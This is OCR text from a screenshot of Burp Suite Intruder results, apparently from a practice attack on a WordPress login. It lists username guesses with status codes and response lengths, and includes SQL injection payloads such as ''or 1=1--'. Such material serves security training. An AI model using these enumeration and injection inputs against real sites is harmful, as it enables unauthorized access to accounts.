 Attack Save Columns 7. Intruder attack of wordy - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3783 graham 200 4163
1 admin 200 4161
0 200 4161
44 ADMIN 200 4161
7554 sarah 200 4161
4537 jens 200 4159
5861 mark 200 4159
2 admin'-- 200 4123
9 user 200 4123
8 admin'or''=' 200 4123
6 admins 200 4123
7 base 200 4123
5 'or 1=1-- 200 4123
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jan 2022 12:13:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
7 X-Frame-Options: SAMEORIGIN
8 Vary: Accept-Encoding
9 Content-Length: 3790
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>